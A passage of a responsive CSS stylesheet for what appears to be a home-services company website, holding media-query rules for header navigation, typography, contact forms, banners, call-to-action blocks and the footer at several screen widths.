  body .gform_wrapper .top_label div.ginput_container span.ginput_left:nth-child(even),
  body .gform_wrapper .top_label div.ginput_container span.ginput_right:nth-child(even) {
    padding-left: 0.5208333333333334vw !important; } }
@media only screen and (min-width: 1280px) and (max-width: 1449px) {
  .container {
    max-width: 1200px; }

  #header .header .header-right .nav-main ul.menu li a {
    font-size: 12px;
    padding: 0 1.8vw;
    line-height: 3.0208333333333335vw; }
  #header .header .header-right .nav-main ul.menu li.menu-item-has-children > a {
    background-position: center right 2vw;
    background-size: 8px;
    padding-right: 3.15vw !important; }
  #header .header .header-right .nav-main ul.menu li ul.sub-menu li a {
    padding-top: 12px;
    padding-bottom: 12px;
    font-size: 12px; }
  #header .header .header-right .nav-main ul.menu li > ul.sub-menu {
    width: 13vw; }
    #header .header .header-right .nav-main ul.menu li > ul.sub-menu ul.sub-menu {
      left: 13vw; }
  #header .header .header-right .top-link span {
    font-size: 12px; }
  #header .header .header-right .top-link .btn-main {
    padding: 0 40px 0 15px;
    font-size: 10px; }
    #header .header .header-right .top-link .btn-main:before {
      width: 16px;
      height: 16px;
      background-size: 8px;
      right: 15px; }

  #header .header .header-right .nav-main ul.menu li.menu-item-has-children .menu-item-has-children > a {
    padding-right: 35px !important; }

  h1 {
    font-size: 66px; }

  h2 {
    font-size: 46px; }

  h3 {
    font-size: 36px; }

  h4 {
    font-size: 32px; }

  h5 {
    font-size: 26px; }

  h6 {
    font-size: 24px; }

  .pdgtb100 {
    padding: 90px 0; }

  .main-banner .banner-wrapper {
    height: 620px; }

  .service-contact .call-box {
    padding: 53px 0; }
  .service-contact .contact-form h5 {
    font-size: 28px; }
  .service-contact .contact-form .gform_wrapper .gform_body input,
  .service-contact .contact-form .gform_wrapper .gform_body textarea {
    height: 56px;
    line-height: 56px; }

  .btn-main, input[type=submit] {
    height: 56px;
    line-height: 56px; }

  .guaranteed-wrapper .text-box {
    padding: 0 0px; }

  .request-service-wrap .modal-dialog {
    max-width: 95%;
    margin: 90px auto 40px; }
  .request-service-wrap .img-box .reviews-img {
    width: 150px;
    top: -40px;
    left: -40px; }
  .request-service-wrap .text-box {
    padding: 50px 50px 50px 0px; }
    .request-service-wrap .text-box h4 {
      font-size: 40px; }
    .request-service-wrap .text-box p {
      font-size: 16px; }
    .request-service-wrap .text-box:before {
      left: -180px; }

  .introduction-wrapper .img-box {
    padding-right: 5%; }
    .introduction-wrapper .img-box .experience {
      width: 208px;
      right: 30px; }

  .inner-banner .container,
  .detail-page-wrap .container {
    max-width: 1200px; }

  .cta-wrapper.inner-cta .cta-wrap:after {
    width: 486px;
    height: 278px; }

  .detail-page-wrap .left-box h2 {
    font-size: 32px; }
  .detail-page-wrap .left-box h3 {
    font-size: 24px; } }
@media only screen and (min-width: 1121px) and (max-width: 1279px) {
  .container,
  .inner-banner .container,
  .detail-page-wrap .container {
    width: 100%;
    max-width: 1100px;
    padding: 0 20px; }

  body {
    padding: 90px 0 0px !important; }

  #header .header {
    padding: 0 20px; }
    #header .header .header-main .logo {
      width: 220px;
      padding: 19px 0; }
    #header .header .header-right {
      width: calc(100% - 400px); }
      #header .header .header-right .top-link {
        padding: 10px 25px 10px 10px; }
        #header .header .header-right .top-link span {
          font-size: 11px;
          padding-right: 10px; }
        #header .header .header-right .top-link .btn-main {
          padding: 0 30px 0 10px;
          font-size: 11px;
          height: 34px;
          line-height: 34px; }
          #header .header .header-right .top-link .btn-main:before {
            width: 16px;
            height: 16px;
            background-size: 8px;
            right: 8px; }
      #header .header .header-right .nav-main ul.menu li.menu-item-has-children > a {
        background-position: center right 18px;
        background-size: 8px;
        padding-right: 32px !important; }
      #header .header .header-right .nav-main ul.menu li a {
        font-size: 12px;
        padding: 0 20px;
        height: 36px;
        line-height: 38px; }
      #header .header .header-right .nav-main ul.menu li ul.sub-menu {
        width: 170px; }
        #header .header .header-right .nav-main ul.menu li ul.sub-menu li a {
          padding-top: 12px;
          padding-bottom: 12px;
          font-size: 12px; }
        #header .header .header-right .nav-main ul.menu li ul.sub-menu ul.sub-menu {
          left: 170px; }
      #header .header .header-right .nav-main ul.menu li:hover > ul.sub-menu {
        top: 36px; }
    #header .header .manu-call {
      width: 200px;
      padding: 17px 20px 16px;
      margin-right: -20px;
      margin-left: -3px;
      border-radius: 26px 0 0 12px;
      min-height: 90px; }
      #header .header .manu-call:before {
        width: 50px;
        height: 90px;
        left: -5px; }
      #header .header .manu-call label {
        font-size: 10px;
        line-height: 26px; }
        #header .header .manu-call label:before {
          width: 26px;
          height: 26px;
          margin-right: 7px;
          background-size: 14px; }
      #header .header .manu-call a {
        font-size: 20px; }

  #header .header .header-right .nav-main ul.menu li.menu-item-has-children .menu-item-has-children > a {
    padding-right: 35px !important; }

  h1 {
    font-size: 58px; }

  h2 {
    font-size: 40px; }

  h3 {
    font-size: 34px; }

  h4 {
    font-size: 28px; }

  h5 {
    font-size: 24px; }

  h6 {
    font-size: 22px; }

  .pdgtb100 {
    padding: 80px 0; }

  .main-banner .banner-wrapper {
    height: 500px; }
    .main-banner .banner-wrapper .box-wrap h5 {
      font-size: 24px; }

  .service-contact .call-box {
    width: 190px;
    padding: 50px 0; }
    .service-contact .call-box label {
      font-size: 15px; }
    .service-contact .call-box a {
      font-size: 26px; }
  .service-contact .contact-form {
    width: calc(100% - 190px);
    padding: 30px 140px 30px 30px; }
    .service-contact .contact-form h5 {
      font-size: 24px;
      margin-bottom: 15px; }
    .service-contact .contact-form .gform_wrapper .gform_body input,
    .service-contact .contact-form .gform_wrapper .gform_body textarea {
      height: 52px;
      line-height: 52px; }

  .btn-main, input[type=submit] {
    height: 52px;
    line-height: 52px; }

  .promotions-wrapper .title-wrap {
    padding-bottom: 0px; }

  .services-wrapper .services-wrap .services-box {
    margin-top: 30px; }
  .services-wrapper .services-wrap .box-wrap .text-box {
    padding: 20px; }
    .services-wrapper .services-wrap .box-wrap .text-box h5 {
      font-size: 22px;
      margin-bottom: 15px; }
    .services-wrapper .services-wrap .box-wrap .text-box h6 {
      font-size: 16px; }
    .services-wrapper .services-wrap .box-wrap .text-box p {
      font-size: 16px; }

  .guaranteed-wrapper .img-box {
    padding: 0 20px; }
  .guaranteed-wrapper .text-box {
    padding: 0 0px; }

  .savings-wrapper .savings-box .box-wrap {
    padding: 30px 30px; }
    .savings-wrapper .savings-box .box-wrap .icon {
      height: 70px;
      line-height: 70px;
      margin-bottom: 25px; }
      .savings-wrapper .savings-box .box-wrap .icon img {
        max-height: 70px; }
    .savings-wrapper .savings-box .box-wrap p {
      padding: 15px 0 20px;
      font-size: 16px; }

  .introduction-wrapper .img-box {
    padding-right: 5%; }
    .introduction-wrapper .img-box .experience {
      width: 208px;
      right: 30px; }
  .introduction-wrapper .text-box p {
    font-size: 16px; }

  .service-areas-wrap .text-box {
    padding-right: 5%; }

  .cta-wrapper .call-box .call {
    width: 45%; }
    .cta-wrapper .call-box .call label {
      font-size: 17px; }
  .cta-wrapper .call-box span {
    font-size: 54px; }
    .cta-wrapper .call-box span:before {
      width: 124px;
      height: 21px; }

  .cta-wrapper .cta-wrap:after {
    width: 466px;
    height: 268px;
    bottom: -160px; }

  .footer-wrapper {
    padding: 80px 0 50px; }

  .address-wrapper {
    padding: 30px 0; }
    .address-wrapper .address li {
      font-size: 13px;
      padding-right: 20px; }
    .address-wrapper .call-box label {
      font-size: 12px; }
    .address-wrapper .call-box a {
      font-size: 20px; }
    .address-wrapper .license label {
      font-size: 16px; }

  .copyright {
    padding: 30px 0; }

  .request-service-wrap .modal-dialog {
    max-width: 95%;
    margin: 60px auto 40px; }
    .request-service-wrap .modal-dialog .modal-body button.close {
      top: -12px;
      right: -15px;
      background-size: 16px; }
  .request-service-wrap .img-box {
    -ms-flex: 0 0 53%;
    flex: 0 0 53%;
    max-width: 53%; }
    .request-service-wrap .img-box > picture img {
      min-height: 600px; }
    .request-service-wrap .img-box .reviews-img {
      width: 140px;
      top: -40px;
      left: -40px; }
  .request-service-wrap .text-box {
    padding: 40px 30px 40px 0px;
    -ms-flex: 0 0 47%;
    flex: 0 0 47%;
    max-width: 47%; }
    .request-service-wrap .text-box h4 {
      font-size: 34px; }
    .request-service-wrap .text-box p {
      font-size: 16px; }
    .request-service-wrap .text-box:before {
      left: -165px; }

  .inner-banner .banner-conn h1 {
    font-size: 40px; }
  .inner-banner .banner-conn .text-box {
    height: 250px; }
  .inner-banner .banner-conn .text-box,
  .inner-banner .banner-conn .breadcrumb {
    width: calc(100% - 200px); }

  .detail-page-wrap .left-box h6 em {
    font-size: 20px; }
  .detail-page-wrap .left-box h2 {
    font-size: 28px; }
  .detail-page-wrap .left-box h3 {
    font-size: 22px; }
  .detail-page-wrap .left-box ul.faqs li {
    margin-bottom: 40px;
    padding-bottom: 40px; }
    .detail-page-wrap .left-box ul.faqs li:last-child {
      padding-bottom: 10px; }
  .detail-page-wrap .left-box p iframe.full-img {
    min-height: 400px; }

  .detail-page-wrap .right-box .box-wrap {
    margin-bottom: 50px; }

  .cta-wrapper.inner-cta h2 {
    font-size: 34px; }
  .cta-wrapper.inner-cta h6 {
    font-size: 19px; }
  .cta-wrapper.inner-cta .call-box .call h4 {
    font-size: 26px; }
  .cta-wrapper.inner-cta .call-box span {
    font-size: 42px; }
  .cta-wrapper.inner-cta .cta-wrap:after {
    width: 436px;
    height: 248px;
    bottom: -120px; }

  .blog-wrapper .blog-wrap .box {
    margin-bottom: 40px; }
    .blog-wrapper .blog-wrap .box h6 {
      font-size: 20px; }

  .time-and-author span {
    padding-right: 40px; } }
@media only screen and (min-width: 992px) and (max-width: 1120px) {
  .container,
  .inner-banner .container,
  .detail-page-wrap .container {
    width: 100%;
    max-width: 100%;
    padding: 0 25px; }

  body {
    padding: 90px 0 0px !important; }

  #header .header {
    padding: 0 20px; }
    #header .header .header-main .logo {
      width: 204px;
      padding: 21px 0; }
    #header .header .header-right {
      width: calc(100% - 240px);
      padding: 0 15px; }
      #header .header .header-right .top-link {
        padding: 10px 0px;
        text-align: center; }
        #header .header .header-right .top-link span {
          font-size: 11px;
          padding-right: 10px; }
        #header .header .header-right .top-link .btn-main {
          padding: 0 30px 0 10px;
          font-size: 11px;
          height: 34px;
          line-height: 34px; }
          #header .header .header-right .top-link .btn-main:before {
            width: 16px;
            height: 16px;
            background-size: 8px;
            right: 8px; }
      #header .header .header-right .nav-main ul.menu li.menu-item-has-children > a {
        background-position: center right 18px;
        background-size: 8px;
        padding-right: 32px !important; }
      #header .header .header-right .nav-main ul.menu li a {
        font-size: 12px;
        padding: 0 20px;
        height: 36px;
        line-height: 38px; }
      #header .header .header-right .nav-main ul.menu li ul.sub-menu {
        width: 170px; }
        #header .header .header-right .nav-main ul.menu li ul.sub-menu li a {
          padding-top: 12px;
          padding-bottom: 12px;
          font-size: 12px; }
        #header .header .header-right .nav-main ul.menu li ul.sub-menu ul.sub-menu {
          left: 170px; }
      #header .header .header-right .nav-main ul.menu li:hover > ul.sub-menu {
        top: 36px; }
      #header .header .header-right .nav-main ul.menu li:last-child ul.sub-menu ul.sub-menu {
        left: initial;
        right: 170px; }
    #header .header .manu-call {
      width: auto;
      padding: 27px 0;
      margin-right: 0px;
      margin-left: 0;
      border-radius: 0px 0 0 0px;
      background-color: transparent; }
      #header .header .manu-call:before {
        width: 50px;
        height: 90px;
        left: -5px;
        display: none; }
      #header .header .manu-call label {
        font-size: 10px;
        line-height: 26px;
        display: none; }
        #header .header .manu-call label:before {
          width: 26px;
          height: 26px;
          margin-right: 7px;
          background-size: 14px; }
      #header .header .manu-call a {
        font-size: 0px;
        width: 36px;
        height: 36px;
        border-radius: 100%;
        float: left;
        background-image: url(../images/ic-call-footer.svg);
        background-repeat: no-repeat;
        background-position: center center;
        background-color: #0a3a7e; }

  h1 {
    font-size: 50px; }

  h2 {
    font-size: 36px; }

  h3 {
    font-size: 32px; }

  h4 {
    font-size: 26px; }

  h5 {
    font-size: 24px; }

  h6 {
    font-size: 22px; }

  p {
    font-size: 16px; }

  .pdgtb100 {
    padding: 70px 0; }

  .main-banner .banner-wrapper {
    height: 460px; }
    .main-banner .banner-wrapper .box-wrap h5 {
      font-size: 22px;
      margin-bottom: 30px; }

  .service-contact .call-box {
    width: 190px;
    padding: 49px 0; }
    .service-contact .call-box label {
      font-size: 15px; }
    .service-contact .call-box a {
      font-size: 26px; }
  .service-contact .contact-form {
    width: calc(100% - 190px);
    padding: 30px 0px 30px 30px; }
    .service-contact .contact-form:before {
      display: none; }
    .service-contact .contact-form h5 {
      font-size: 22px;
      margin-bottom: 15px; }
    .service-contact .contact-form .gform_wrapper .gform_body input,
    .service-contact .contact-form .gform_wrapper .gform_body textarea {
      height: 50px;
      line-height: 50px; }

  .btn-main, input[type=submit] {
    height: 50px;
    line-height: 50px;
    font-size: 15px; }

  .promotions-wrapper .title-wrap {
    padding-bottom: 0px; }

  .services-wrapper .services-wrap .services-box {
    margin-top: 30px; }
  .services-wrapper .services-wrap .box-wrap .text-box {
    padding: 20px; }
    .services-wrapper .services-wrap .box-wrap .text-box h5 {
      font-size: 19px;
      margin-bottom: 15px; }
    .services-wrapper .services-wrap .box-wrap .text-box h6 {
      font-size: 15px; }
    .services-wrapper .services-wrap .box-wrap .text-box p {
      font-size: 14px; }

  .guaranteed-wrapper .img-box {
    padding: 0 20px; }
  .guaranteed-wrapper .text-box {
    padding: 0 0px; }

  .savings-wrapper .savings-box .box-wrap {
    padding: 28px 20px; }
    .savings-wrapper .savings-box .box-wrap .icon {
      height: 70px;
      line-height: 70px;
      margin-bottom: 25px; }
      .savings-wrapper .savings-box .box-wrap .icon img {
        max-height: 70px; }
    .savings-wrapper .savings-box .box-wrap p {
      padding: 15px 0 20px;
      font-size: 16px; }

  .testimonials-wrapper .testimonials-box .box-wrap {
    max-width: 800px;
    padding-top: 30px; }
    .testimonials-wrapper .testimonials-box .box-wrap p {
      font-size: 22px; }
      .testimonials-wrapper .testimonials-box .box-wrap p:before {
        width: 40px;
        height: 35px; }

  .introduction-wrapper .img-box {
    padding-right: 40px; }
    .introduction-wrapper .img-box .experience {
      width: 188px;
      right: 20px; }
  .introduction-wrapper .text-box .border {
    margin-bottom: 25px; }
  .introduction-wrapper .text-box p {
    font-size: 16px;
    padding-bottom: 15px; }
  .introduction-wrapper .text-box .btn-wrap .call-box {
    width: 220px;
    margin-left: 25px; }
    .introduction-wrapper .text-box .btn-wrap .call-box label {
      font-size: 14px; }
    .introduction-wrapper .text-box .btn-wrap .call-box a {
      font-size: 30px; }

  .service-areas-wrap .box-wrap {
    margin: 25px 0 30px; }
  .service-areas-wrap .text-box {
    padding-right: 30px; }

  .mCSB_inside > .mCSB_container {
    margin-right: 20px; }

  .cta-wrapper .call-box .call {
    width: 43%; }
    .cta-wrapper .call-box .call label {
      font-size: 17px; }
  .cta-wrapper .call-box span {
    font-size: 50px; }
    .cta-wrapper .call-box span:before {
      width: 124px;
      height: 21px; }

  .cta-wrapper .cta-wrap:after {
    display: none; }

  .footer-wrapper {
    padding: 70px 0 40px; }

  .footer-top-wrap {
    padding-bottom: 30px;
    margin-bottom: 40px; }
    .footer-top-wrap .right-box .accept {
      padding-right: 20px; }
      .footer-top-wrap .right-box .accept span {
        font-size: 16px; }
      .footer-top-wrap .right-box .accept img {
        height: 36px; }

  .address-wrapper {
    padding: 30px 0; }
    .address-wrapper .address li {
      font-size: 13px;
      padding-right: 20px; }
    .address-wrapper .call-box label {
      font-size: 12px; }
    .address-wrapper .call-box a {
      font-size: 18px; }
    .address-wrapper .license label {
      font-size: 16px; }

  .copyright {
    padding: 30px 0; }

  .request-service-wrap .modal-dialog {
    max-width: 96%;
    margin: 50px auto 40px; }
    .request-service-wrap .modal-dialog .modal-body button.close {
      top: -12px;
      right: -15px;
      background-size: 14px;
      width: 42px;
      height: 42px; }
  .request-service-wrap .img-box {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
    .request-service-wrap .img-box > picture img {
      min-height: 600px; }
    .request-service-wrap .img-box .reviews-img {
      width: 120px;
      top: -30px;
      left: -30px; }
  .request-service-wrap .text-box {
    padding: 40px 30px 40px 0px;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
    .request-service-wrap .text-box h4 {
      font-size: 30px; }
    .request-service-wrap .text-box p {
      font-size: 16px; }
    .request-service-wrap .text-box:before {
      left: -165px; }

  .inner-banner .banner-conn h1 {
    font-size: 36px; }
  .inner-banner .banner-conn .text-box {
    height: 250px; }
  .inner-banner .banner-conn .text-box,
  .inner-banner .banner-conn .breadcrumb {
    width: calc(100% - 200px); }

  .form-box.pdgtb0 {
    padding-bottom: 20px; }

  .detail-page-wrap {
    padding: 70px 0; }
    .detail-page-wrap .left-box {
      width: calc(100% - 330px); }
      .detail-page-wrap .left-box h2,
      .detail-page-wrap .left-box h3,
      .detail-page-wrap .left-box h4,
      .detail-page-wrap .left-box h5,
      .detail-page-wrap .left-box h6 {
        margin-bottom: 20px; }
      .detail-page-wrap .left-box h2 {
        font-size: 26px; }
      .detail-page-wrap .left-box h3 {
        font-size: 22px; }
      .detail-page-wrap .left-box p {
        margin-bottom: 20px; }
        .detail-page-wrap .left-box p iframe.full-img {
          min-height: 350px; }
      .detail-page-wrap .left-box ul li {
        font-size: 16px;
        line-height: 160%; }
        .detail-page-wrap .left-box ul li:before {
          top: 10px; }
      .detail-page-wrap .left-box h6 em {
        font-size: 20px; }
      .detail-page-wrap .left-box ul.faqs li {
        margin-bottom: 40px;
        padding-bottom: 30px; }
        .detail-page-wrap .left-box ul.faqs li:last-child {
          padding-bottom: 0px; }
    .detail-page-wrap .right-box {
      padding-left: 30px;
      width: 330px; }
      .detail-page-wrap .right-box .box-wrap {
        margin-bottom: 40px; }
        .detail-page-wrap .right-box .box-wrap h6 {
          font-size: 20px;
          margin-bottom: 20px; }

  .cta-wrapper.inner-cta h2 {
    font-size: 34px; }
  .cta-wrapper.inner-cta h6 {
    font-size: 19px; }
  .cta-wrapper.inner-cta .call-box .call h4 {
    font-size: 24px; }
  .cta-wrapper.inner-cta .call-box span {
    font-size: 42px; }
    .cta-wrapper.inner-cta .call-box span:before {
      width: 90px;
      height: 15px; }
  .cta-wrapper.inner-cta .cta-wrap:after {
    width: 436px;
    height: 248px;
    bottom: -120px; }

  .contact-wrapper .address {
    margin-bottom: 20px !important; }
  .contact-wrapper .contact-box p iframe {
    height: 400px; }

  .gform_confirmation_message,
  body .gform_wrapper div.validation_error {
    padding: 12px;
    font-size: 14px; }

  body .employment-form .gform_wrapper ul.gform_fields li.gfield h2 {
    font-size: 20px; }
  body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection {
    margin-top: 15px !important;
    margin-bottom: 20px !important;
    padding-bottom: 15px !important; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection .border-row {
      margin-bottom: 25px !important; }
  body .employment-form .gform_wrapper ul.gform_fields li.gfield.full-width.onefive {
    font-size: 16px;
    padding-top: 8px !important; }

  .blog-wrapper .blog-wrap .box {
    margin-bottom: 30px;
    padding: 20px; }
    .blog-wrapper .blog-wrap .box h6 {
      font-size: 18px; }
    .blog-wrapper .blog-wrap .box .link-btn {
      margin-top: 10px; }
    .blog-wrapper .blog-wrap .box .time-and-author {
      padding-top: 10px; }

  .time-and-author span {
    padding-right: 30px; }

  .footer-menu .menu-box ul li a {
    font-size: 14px;
    padding: 6px 0; } }
@media (max-width: 991px) {
  .scroll {
    overflow: hidden; }

  #header .header .header-right {
    padding-top: 45px; }
    #header .header .header-right .nav-main {
      width: 100%;
      height: 100%;
      position: fixed;
      left: -100%;
      top: 0;
      padding-right: 0;
      overflow: hidden;
      z-index: 9;
      -webkit-transition: all 0.5s ease 0s;
      transition: all 0.5s ease 0s; }
      #header .header .header-right .nav-main .menu-main-menu-container {
        width: 100%;
        float: left;
        padding: 120px 0 30px;
        background: #ffffff;
        z-index: 9; }
      #header .header .header-right .nav-main ul.menu {
        position: relative;
        width: 100%;
        height: calc(100vh - 120px);
        overflow: auto; }
        #header .header .header-right .nav-main ul.menu li {
          float: left;
          width: 100%;
          -webkit-transition: all 0.5s;
          transition: all 0.5s;
          position: relative;
          border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
          #header .header .header-right .nav-main ul.menu li:first-child {
            border-top: 1px solid rgba(255, 255, 255, 0.1); }
          #header .header .header-right .nav-main ul.menu li ul.sub-menu {
            position: initial;
            width: 100%;
            float: left;
            transition: all 0.3s;
            visibility: visible;
            opacity: 1; }
            #header .header .header-right .nav-main ul.menu li ul.sub-menu li {
              padding-left: 20px;
              border: 0px solid rgba(255, 255, 255, 0.1) !important; }
              #header .header .header-right .nav-main ul.menu li ul.sub-menu li a {
                padding-top: 15px;
                padding-bottom: 15px;
                position: relative;
                padding-left: 40px; }
                #header .header .header-right .nav-main ul.menu li ul.sub-menu li a:before {
                  content: '-';
                  position: absolute;
                  left: 20px;
                  top: 50%;
                  transform: translate(0, -50%);
                  font-size: 20px;
                  color: #ffffff; }
              #header .header .header-right .nav-main ul.menu li ul.sub-menu li span {
                height: 47px;
                top: 0px; }
          #header .header .header-right .nav-main ul.menu li.menu-item-has-children > a {
            padding-right: 70px !important;
            background-image: none !important; }
          #header .header .header-right .nav-main ul.menu li span {
            width: 50px;
            height: 52px;
            position: absolute;
            right: 0;
            top: -1px;
            background-image: url(../images/down-arrow.svg);
            background-repeat: no-repeat;
            background-position: center center;
            z-index: 9;
            border-left: 1px solid rgba(255, 255, 255, 0.1);
            border-bottom: 1px solid #305a99;
            border-top: 1px solid #305a99; }
          #header .header .header-right .nav-main ul.menu li a {
            float: left;
            line-height: 115%;
            width: 100%;
            font-size: 16px;
            padding: 16px 20px;
            height: auto;
            color: #ffffff;
            border: none !important;
            -webkit-transition: inherit;
            transition: inherit; }
            #header .header .header-right .nav-main ul.menu li a::after {
              display: none; }
          #header .header .header-right .nav-main ul.menu li .hover {
            display: none; }

  .nav-open #header .header .header-right .nav-main {
    left: 0px; }

  .res_navigation {
    width: 30px;
    display: block;
    top: 67px;
    right: 20px; }

  .nav-open .nav-toggle span,
  #header.sticky .nav-toggle span {
    background: #406326 !important; }

  .nav-open #header.sticky .header .header-main .header-right .wpml-ls-sub-menu {
    background-color: #333; }

  #header .header .header-right .language-selecter {
    z-index: 11;
    margin: -5px 0 0 0;
    position: relative; }
    #header .header .header-right .language-selecter .wpml-ls-legacy-dropdown a {
      padding: 4px 30px 3px 15px;
      border-left: 0px solid rgba(255, 255, 255, 0.4); }

  #header .header .header-right .nav-main ul.menu li.current_page_item > a,
  #header .header .header-right .nav-main ul.menu li a:hover,
  #header .header .header-right .nav-main ul.menu li a:focus,
  #header .header .header-right .nav-main ul.menu li:hover > a,
  #header .header .header-right .nav-main ul.menu li ul.sub-menu li a:hover,
  #header .header .header-right .nav-main ul.menu li.current_page_ancestor > a {
    background-color: transparent !important;
    color: #FFA319 !important; }

  #header .header {
    padding: 36px 20px 0; }
    #header .header .header-main {
      position: initial; }
      #header .header .header-main .logo {
        width: 234px;
        padding: 15px 0; }
    #header .header .header-right {
      width: calc(100% - 240px);
      padding: 0 15px;
      position: initial; }
      #header .header .header-right .top-link {
        padding: 10px 20px;
        text-align: center;
        position: absolute;
        left: 0;
        background-color: #0a3a7e;
        top: 0;
        z-index: 11; }
        #header .header .header-right .top-link span {
          font-size: 13px;
          padding-right: 0px;
          color: #ffffff;
          vertical-align: top; }
        #header .header .header-right .top-link .btn-main {
          display: none; }
    #header .header .manu-call {
      width: auto;
      padding: 24px 0;
      margin-right: 50px;
      margin-left: 0;
      border-radius: 0px 0 0 0px;
      background-color: transparent; }
      #header .header .manu-call:before {
        width: 50px;
        height: 90px;
        left: -5px;
        display: none; }
      #header .header .manu-call label {
        font-size: 10px;
        line-height: 26px;
        display: none; }
        #header .header .manu-call label:before {
          width: 26px;
          height: 26px;
          margin-right: 7px;
          background-size: 14px; }
      #header .header .manu-call a {
        font-size: 0px;
        width: 36px;
        height: 36px;
        border-radius: 100%;
        float: left;
        background-image: url(../images/ic-call-footer.svg);
        background-repeat: no-repeat;
        background-position: center center;
        background-color: #0a3a7e; }

  .details-box .time-and-author {
    margin-bottom: 25px; } }
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .container,
  .inner-banner .container,
  .detail-page-wrap .container {
    width: 100%;
    max-width: 100%;
    padding: 0 20px; }

  body {
    padding: 120px 0 0px !important; }

  h1 {
    font-size: 44px; }

  h2 {
    font-size: 32px; }

  h3 {
    font-size: 30px; }

  h4 {
    font-size: 24px; }

  h5 {
    font-size: 22px; }

  h6 {
    font-size: 20px; }

  p {
    font-size: 16px; }

  .pdgtb100 {
    padding: 60px 0; }

  .main-banner .banner-wrapper {
    height: 400px; }
    .main-banner .banner-wrapper .col-md-7 {
      -ms-flex: 0 0 70%;
      flex: 0 0 70%;
      max-width: 70%; }
    .main-banner .banner-wrapper .box-wrap h5 {
      font-size: 22px;
      margin-bottom: 25px;
      margin-top: 5px; }

  .service-contact .call-box {
    width: 160px;
    padding: 49px 0; }
    .service-contact .call-box label {
      font-size: 13px; }
    .service-contact .call-box a {
      font-size: 22px; }
  .service-contact .contact-form {
    width: calc(100% - 160px);
    padding: 30px 0px 30px 30px; }
    .service-contact .contact-form:before {
      display: none; }
    .service-contact .contact-form h5 {
      font-size: 20px;
      margin-bottom: 5px; }
    .service-contact .contact-form .gform_wrapper .gform_body {
      width: 100%; }
      .service-contact .contact-form .gform_wrapper .gform_body input,
      .service-contact .contact-form .gform_wrapper .gform_body textarea {
        height: 50px;
        line-height: 50px; }
    .service-contact .contact-form .gform_wrapper ul.gform_fields li.gfield {
      width: 50%;
      padding-top: 10px !important; }
      .service-contact .contact-form .gform_wrapper ul.gform_fields li.gfield:nth-child(even) {
        padding-right: 0px !important; }
    .service-contact .contact-form .gform_wrapper .gform_footer {
      width: 30%;
      padding-top: 10px !important; }
    .service-contact .contact-form .gform_wrapper div.validation_error {
      margin: 10px 0 10px !important; }

  .btn-main, input[type=submit] {
    height: 50px;
    line-height: 50px;
    font-size: 15px; }

  .promotions-wrapper .title-wrap {
    padding-bottom: 0px; }
  .promotions-wrapper .promotions-box .box-wrap {
    -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%; }

  .services-wrapper .services-wrap .services-box {
    margin-top: 30px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .services-wrapper .services-wrap .box-wrap {
    width: 640px;
    float: none;
    margin: 0 auto; }
    .services-wrapper .services-wrap .box-wrap .text-box h5 {
      font-size: 24px;
      margin-bottom: 15px; }
    .services-wrapper .services-wrap .box-wrap .text-box h6 {
      font-size: 18px; }
    .services-wrapper .services-wrap .box-wrap .text-box p {
      font-size: 16px; }

  .guaranteed-wrapper .img-box {
    padding: 0 20px 0 0;
    width: 25%; }
  .guaranteed-wrapper .text-box {
    padding: 0 0px;
    width: 74%; }

  .savings-wrapper .savings-box {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    margin-top: 30px; }
    .savings-wrapper .savings-box .box-wrap {
      padding: 28px 20px; }
      .savings-wrapper .savings-box .box-wrap .icon {
        height: 70px;
        line-height: 70px;
        margin-bottom: 25px; }
        .savings-wrapper .savings-box .box-wrap .icon img {
          max-height: 70px; }
      .savings-wrapper .savings-box .box-wrap p {
        padding: 15px 0 20px;
        font-size: 16px; }

  .testimonials-wrapper .testimonials-box .box-wrap {
    max-width: 800px;
    padding-top: 30px; }
    .testimonials-wrapper .testimonials-box .box-wrap p {
      font-size: 18px;
      text-indent: 40px;
      padding-bottom: 20px; }
      .testimonials-wrapper .testimonials-box .box-wrap p:before {
        width: 32px;
        height: 28px; }
    .testimonials-wrapper .testimonials-box .box-wrap .testimonials-logo {
      height: 80px;
      line-height: 80px; }
      .testimonials-wrapper .testimonials-box .box-wrap .testimonials-logo img {
        max-height: 80px; }

  .border {
    margin: 15px 0 10px; }

  .introduction-wrapper .img-box {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    max-width: initial;
    padding-right: initial;
    width: auto;
    margin: 0 auto 30px;
    padding: 0 15px; }
    .introduction-wrapper .img-box > picture img {
      width: auto;
      margin-bottom: 40px; }
    .introduction-wrapper .img-box .experience {
      width: 180px;
      right: -20px; }
  .introduction-wrapper .text-box {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
    .introduction-wrapper .text-box .border {
      margin-bottom: 20px; }
    .introduction-wrapper .text-box p {
      font-size: 16px;
      padding-bottom: 15px; }
    .introduction-wrapper .text-box .btn-wrap .call-box {
      width: 220px;
      margin-left: 25px; }
      .introduction-wrapper .text-box .btn-wrap .call-box label {
        font-size: 13px;
        line-height: 26px; }
        .introduction-wrapper .text-box .btn-wrap .call-box label:before {
          width: 26px;
          height: 26px;
          background-size: 12px; }
      .introduction-wrapper .text-box .btn-wrap .call-box a {
        font-size: 26px; }

  .service-areas-wrap .box-wrap {
    margin: 20px 0 30px;
    padding: 20px 20px; }
    .service-areas-wrap .box-wrap ul li {
      width: 100%; }
  .service-areas-wrap .text-box {
    padding-right: 20px; }

  .mCSB_inside > .mCSB_container {
    margin-right: 20px; }

  .longEnough {
    max-height: 270px; }

  .cta-wrapper .call-box .call {
    width: 41%; }
    .cta-wrapper .call-box .call label {
      font-size: 15px; }
    .cta-wrapper .call-box .call h4 {
      font-size: 22px; }
  .cta-wrapper .call-box span {
    font-size: 46px;
    padding: 0 30px 15px 20px; }
    .cta-wrapper .call-box span:before {
      width: 94px;
      height: 16px; }

  .cta-wrapper .cta-wrap:after {
    display: none; }

  .footer-wrapper {
    padding: 60px 0 30px; }

  .footer-top-wrap {
    padding-bottom: 30px;
